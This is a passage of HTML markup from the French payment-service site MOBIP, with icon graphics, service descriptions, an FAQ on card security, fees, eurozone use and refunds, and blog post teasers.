				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve"><g>	<g>		<g>			<path d="M466.395,88.411C395.95,69.109,325.091,39.054,261.478,1.496c-3.379-1.995-7.572-1.995-10.95,0    C185.08,40.133,118.05,68.562,45.605,88.411c-4.68,1.281-7.924,5.535-7.924,10.388v110.046    c0,113.323,52.279,188.335,96.137,231.306c47.216,46.265,102.216,71.85,122.185,71.85c19.967,0,74.967-25.585,122.183-71.85    c43.857-42.97,96.133-117.982,96.133-231.306V98.798C474.319,93.946,471.075,89.692,466.395,88.411z M452.779,208.844    c0,105.843-48.761,175.838-89.669,215.92c-46.431,45.495-96.074,65.695-107.107,65.695c-11.033,0-60.679-20.2-107.111-65.695    c-40.907-40.083-89.67-110.077-89.67-215.92V106.974C128.5,87.304,193.018,59.853,256.005,23.25    c61.414,35.632,129.151,64.448,196.774,83.72V208.844z"></path>			<path d="M160.538,105.769c-2.18-5.535-8.433-8.254-13.969-6.073c-19.24,7.581-38.988,14.559-58.695,20.741    c-4.491,1.41-7.547,5.57-7.547,10.276v41.591c0,5.948,4.823,10.77,10.77,10.77s10.77-4.822,10.77-10.77v-33.72    c17.679-5.72,35.339-12.047,52.598-18.848C160,117.557,162.719,111.304,160.538,105.769z"></path>			<path d="M180.997,107.812c1.445,0,2.912-0.291,4.319-0.905l0.198-0.086c5.449-2.388,7.903-8.731,5.515-14.178    c-2.39-5.449-8.769-7.914-14.212-5.528l-0.174,0.075c-5.452,2.381-7.914,8.719-5.533,14.169    C172.877,105.405,176.842,107.812,180.997,107.812z"></path>			<path d="M384.322,347.283c-4.977-3.253-11.651-1.854-14.908,3.125c-8.875,13.584-19.287,26.592-30.951,38.659    c-9.592,9.922-19.986,19.17-30.893,27.485c-4.729,3.606-5.639,10.364-2.034,15.095c2.121,2.779,5.328,4.241,8.572,4.241    c2.278,0,4.573-0.719,6.523-2.207c11.765-8.971,22.975-18.944,33.317-29.642c12.611-13.044,23.881-27.124,33.499-41.849    C390.702,357.21,389.301,350.536,384.322,347.283z"></path>			<path d="M282.558,433.443l-0.618,0.364c-5.147,2.981-6.906,9.569-3.926,14.716c1.997,3.45,5.612,5.376,9.331,5.376    c1.83,0,3.688-0.467,5.385-1.452l0.713-0.419c5.133-3.006,6.857-9.603,3.851-14.736    C294.286,432.161,287.688,430.44,282.558,433.443z"></path>			<path d="M182.589,234.019c-6.613-6.614-15.408-10.254-24.762-10.254s-18.15,3.641-24.766,10.254    c-13.653,13.656-13.653,35.876,0,49.531l63.596,63.594c6.614,6.612,15.409,10.253,24.764,10.253s18.15-3.641,24.765-10.255    L378.947,214.38c13.652-13.659,13.652-35.876-0.002-49.527c-6.614-6.614-15.409-10.254-24.765-10.254    c-9.355,0-18.15,3.641-24.765,10.254L221.42,272.848L182.589,234.019z M344.647,180.085c2.545-2.545,5.932-3.946,9.534-3.946    c3.604,0,6.988,1.401,9.535,3.946c5.255,5.255,5.255,13.809-0.002,19.066l-132.759,132.76c-2.545,2.545-5.932,3.946-9.534,3.946    s-6.989-1.401-9.535-3.946l-63.594-63.592c-5.257-5.257-5.257-13.811-0.002-19.066c2.546-2.545,5.933-3.948,9.536-3.948    s6.988,1.401,9.533,3.946l46.445,46.446c2.021,2.019,4.759,3.154,7.616,3.154s5.595-1.134,7.614-3.154L344.647,180.085z"></path>		</g>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							La sécurité						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						L'assurance que vos transactions soient bien gérées par un opérateur français supervisé par l'ACPR (Autorité de contrôle prudentiel et de résolution).					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdd079c" data-id="cdd079c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b27b9e2 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b27b9e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g id="XMLID_1750_"><g id="XMLID_831_"><path id="XMLID_834_" d="m354.404 344.404h-30.689l-15.942-7.095v-19.357c22.321-12.297 39.832-32.285 48.944-56.368h13.676c32.567 0 59.063-26.496 59.063-59.063 0-21.029-11.056-39.515-27.652-49.982v-6.735c.001-80.397-65.407-145.804-145.804-145.804s-145.805 65.407-145.805 145.805v6.73c-16.6 10.467-27.659 28.954-27.659 49.986 0 32.567 26.496 59.063 59.063 59.063h13.683c9.112 24.083 26.623 44.071 48.944 56.368v19.277l-16.121 7.174h-30.51c-86.898.001-157.595 70.699-157.595 157.597 0 5.522 4.477 10 10 10h201c5.523 0 10-4.478 10-10s-4.477-10-10-10h-190.641c4.986-69.108 61.239-124.232 130.816-127.444-.026.084-.062.164-.086.248-.811 2.85-.316 5.912 1.35 8.362l47.305 69.544c1.676 2.464 4.363 4.052 7.329 4.332.314.029.628.044.941.044 2.639 0 5.186-1.045 7.07-2.929l40.827-40.827 40.826 40.827c1.884 1.884 4.432 2.929 7.07 2.929.312 0 .626-.015.94-.044 2.967-.28 5.654-1.868 7.33-4.332l47.306-69.544c1.666-2.449 2.16-5.513 1.35-8.362-.025-.087-.061-.168-.088-.254 69.66 3.125 126.006 58.284 130.996 127.451h-190.641c-5.522 0-10 4.478-10 10s4.478 10 10 10h201c5.522 0 10-4.478 10-10 0-86.899-70.697-157.597-157.596-157.597zm-10.967-188.787c-20.545-2.821-39.825-11.007-56.206-23.967-3.591-2.842-8.656-2.88-12.291-.091-21.482 16.482-47.18 25.194-74.314 25.194-10.89 0-21.628-1.451-32.029-4.27v-5.084c0-48.192 39.207-87.399 87.399-87.399s87.4 39.207 87.4 87.399c.001 0 .02 7.95.041 8.218zm26.957 85.968h-6.757v-78.127h6.757c21.54 0 39.063 17.523 39.063 39.064 0 21.539-17.523 39.063-39.063 39.063zm-114.394-221.585c68.957 0 125.124 55.769 125.789 124.572-3.689-.724-7.497-1.114-11.396-1.114h-7.077c-2.082-57.401-49.419-103.458-107.32-103.458s-105.238 46.057-107.32 103.458h-7.076c-3.896 0-7.701.389-11.389 1.113.666-68.802 56.833-124.571 125.789-124.571zm-107.644 221.585h-6.756c-21.54 0-39.063-17.524-39.063-39.064s17.523-39.064 39.063-39.064h6.757v78.128zm20-17.98v-50.54c10.536 2.448 21.341 3.688 32.27 3.688 29.018 0 56.629-8.565 80.319-24.845 18.62 13.124 40.042 21.272 62.691 23.886v48.349c-.057 9.374-1.593 18.403-4.386 26.866h-47.754c-4.132-11.684-15.284-20.08-28.364-20.08h-13.387c-16.586 0-30.079 13.494-30.079 30.08s13.493 30.08 30.079 30.08h13.387c13.081 0 24.233-8.396 28.364-20.08h38.188c-15.615 24.191-42.81 40.239-73.684 40.239-48.327 0-87.644-39.316-87.644-87.643zm104.857 37.404c0 5.559-4.521 10.08-10.08 10.08h-13.387c-5.558 0-10.079-4.521-10.079-10.08s4.521-10.08 10.079-10.08h13.387c5.558 0 10.08 4.521 10.08 10.08zm-17.213 70.239c11.056 0 21.726-1.678 31.773-4.788v16.722l-31.862 31.862-31.685-31.684v-16.9c10.048 3.11 20.718 4.788 31.774 4.788zm-46.515 90.223-33.778-49.658 33.692-14.994 32.369 32.369zm92.851 0-32.283-32.283 32.369-32.369 33.693 14.994z"></path><path id="XMLID_843_" d="m256 492c-2.63 0-5.21 1.069-7.07 2.93-1.86 1.86-2.93 4.44-2.93 7.07s1.069 5.21 2.93 7.069c1.86 1.86 4.44 2.931 7.07 2.931s5.21-1.07 7.069-2.931c1.861-1.859 2.931-4.439 2.931-7.069s-1.07-5.21-2.931-7.07c-1.859-1.861-4.439-2.93-7.069-2.93z"></path></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Le service client						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Une assistance client du Lundi au Samedi, tant que vous utiliserez MOBIP, constituée d'opérateurs expérimentés					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e327f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e327f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6a4f91" data-id="a6a4f91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ca8a6a elementor-widget elementor-widget-heading" data-id="9ca8a6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les services de Mobip </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cc5ae1e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cc5ae1e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dcf6571 envato-kit-141-top-0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcf6571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-226b4a6 elementor-invisible" data-id="226b4a6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43c1097 elementor-widget elementor-widget-image" data-id="43c1097" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.mobip.fr/wp-content/uploads/elementor/thumbs/MOCKUP-MOBIP-q6xgrrbwyudh1hgrj4vewnjqy30iw8hu3he3mm57z4.png" title="MOCKUP MOBIP" alt="MOCKUP MOBIP" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-9c02fbf elementor-widget elementor-widget-heading" data-id="9c02fbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Les liens de paiements par SMS &amp; E-mail</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9743b09 elementor-align-center elementor-widget elementor-widget-button" data-id="9743b09" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mobip.fr/liens-de-paiement/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Découvrir</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6adc26c elementor-invisible" data-id="6adc26c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c035487 elementor-widget elementor-widget-image" data-id="c035487" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.mobip.fr/wp-content/uploads/elementor/thumbs/Mobip_paiement_par_lien_Qrcode-q6xgp69w68u3437xmincjt144xr6q78eqot147z734.jpg" title="Mobip_paiement_par_lien_Qrcode" alt="Mobip_paiement_par_lien_Qrcode" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-24dc251 elementor-widget elementor-widget-heading" data-id="24dc251" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Le paiement par <br>QR Code</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-66cfa30 elementor-align-center elementor-widget elementor-widget-button" data-id="66cfa30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mobip.fr/paiement-par-qr-code/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Découvrir</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82f08e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82f08e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ffe442" data-id="8ffe442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3998159 elementor-widget elementor-widget-heading" data-id="3998159" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b77565 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b77565" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-070157d elementor-widget elementor-widget-toggle" data-id="070157d" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-7341" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-7341" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Où télécharger votre application ?</a>
					</div>

					<div id="elementor-tab-content-7341" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-7341"><p>Vous n’avez pas à la télécharger !!! MOBIP est une web-application, il vous suffit de vous connecter sur app.mobip.fr et saisir vos identifiants.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-7342" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-7342" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Comment sont sécurisées les informations des cartes bancaires ?</a>
					</div>

					<div id="elementor-tab-content-7342" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-7342"><p><span style="font-weight: 400;">Nous ne stockons aucun numéro de CB sur nos serveurs, le numéro de votre CB est enregistré partiellement et de manière cryptée sur votre mobile. En ne centralisant pas le stockage d’informations sensibles, nous ne craignons pas les risques d’attaques informatiques. Notre partenaire <strong>eZyness</strong> (filière de La Banque Postale) et nous même respectons les normes de sécurité les plus élevées à ce jour dont la norme PCI DSS.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-7343" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-7343" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">J'ai un chiffre d'affaires important, avez-vous des remises sur le volume ?</a>
					</div>

					<div id="elementor-tab-content-7343" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-7343"><p><span style="font-weight: 400;">Oui nous avons des tarifs sur mesure pour les clients qui dépassent 1M€ de CA/an. </span><span>N’hésitez pas à nous contacter sur </span><b>mobip@neosystems</b><span>.fr pour plus d’informations</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-7344" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-7344" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Je ne suis pas en France, puis-je utiliser MOBIP ?</a>
					</div>

					<div id="elementor-tab-content-7344" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-7344"><p><span style="font-weight: 400;">OUI, sur tous les pays de la zone EURO. MOBIP utilise les services</span><b> eZyness,</b><span style="font-weight: 400;"> opérateur de paiement international reconnu. Votre société doit être enregistrée en France et votre compte bancaire en France ou en zone EURO. Nos tarifs, sont les mêmes pour tous les paiements en EUROS. </span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-7345" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-7345" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Je suis une grande entreprise, avez-vous des solutions dédiées ?</a>
					</div>

					<div id="elementor-tab-content-7345" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-7345"><span style="font-weight: 400;">OUI, c’est le cas, nous offrons des tarifs sur mesures concernant les frais de transactions ainsi que des interfaces API afin de vous permettre d’intégrer notre technologie dans vos systèmes d’informations.</span><span style="font-weight: 400;"><br>N’hésitez pas à nous contacter nous sur </span><b>mobip@neosystems</b><span style="font-weight: 400;">.fr pour plus d’informations</span></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-7346" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-7346" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Comment faire pour rembourser un client en cas d’erreur ?</a>
					</div>

					<div id="elementor-tab-content-7346" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-7346"><p>Dans cas, contactez le support par mail en mentionnant la référence de la transaction, son montant, ainsi que la raison du remboursement. Le montant de la transaction sera crédité pour votre client et débité pour vous.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c08e5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c08e5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f10222" data-id="3f10222" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cdcf9b elementor-widget elementor-widget-heading" data-id="6cdcf9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les derniers articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ac6479f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac6479f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c24ce5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c24ce5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fedb651" data-id="fedb651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dbef75 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="8dbef75" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3626 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="800" height="533" src="https://www.mobip.fr/wp-content/uploads/2023/06/euro-banknotes-and-bitcoins-coins-of-cryptocurren-2021-09-04-16-27-15-utc-1024x682.jpg" class="attachment-large size-large wp-image-3628" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2023/06/euro-banknotes-and-bitcoins-coins-of-cryptocurren-2021-09-04-16-27-15-utc-1024x682.jpg 1024w, https://www.mobip.fr/wp-content/uploads/2023/06/euro-banknotes-and-bitcoins-coins-of-cryptocurren-2021-09-04-16-27-15-utc-300x200.jpg 300w, https://www.mobip.fr/wp-content/uploads/2023/06/euro-banknotes-and-bitcoins-coins-of-cryptocurren-2021-09-04-16-27-15-utc-768x512.jpg 768w, https://www.mobip.fr/wp-content/uploads/2023/06/euro-banknotes-and-bitcoins-coins-of-cryptocurren-2021-09-04-16-27-15-utc-1536x1024.jpg 1536w, https://www.mobip.fr/wp-content/uploads/2023/06/euro-banknotes-and-bitcoins-coins-of-cryptocurren-2021-09-04-16-27-15-utc.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/">
				Cryptos : et si c’était notre nouvelle monnaie ?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			30 mai 2023		</span>
				<span class="elementor-post-avatar">
			Aucun commentaire		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Depuis que l’argent a remplacé le troc, celui-ci a considérablement évolué, plusieurs types de moyens de paiements sont alors apparus et la cryptomonnaie est le dernier en date.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/" aria-label="En savoir plus sur Cryptos : et si c’était notre nouvelle monnaie ?" tabindex="-1">
			Lire Plus »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3337 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/01/25/impayes-retards-de-paiements/" tabindex="-1">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.mobip.fr/wp-content/uploads/2023/01/impayes-entrepreneurs-1024x683.jpeg" class="attachment-large size-large wp-image-3339" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2023/01/impayes-entrepreneurs-1024x683.jpeg 1024w, https://www.mobip.fr/wp-content/uploads/2023/01/impayes-entrepreneurs-300x200.jpeg 300w, https://www.mobip.fr/wp-content/uploads/2023/01/impayes-entrepreneurs-768x512.jpeg 768w, https://www.mobip.fr/wp-content/uploads/2023/01/impayes-entrepreneurs-1536x1025.jpeg 1536w, https://www.mobip.fr/wp-content/uploads/2023/01/impayes-entrepreneurs.jpeg 2000w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/01/25/impayes-retards-de-paiements/">
				Impayés, retards de paiements, cartes refusées… ces situations qui mettent en danger la trésorerie des entrepreneurs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			25 janvier 2023		</span>
				<span class="elementor-post-avatar">
			Aucun commentaire		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Vous avez monté votre entreprise, vous avez réussi à vous faire une place dans le business, les ventes sont au rendez-vous et votre chiffre d’affaires connait une belle expansion. </p>
		</div>
		
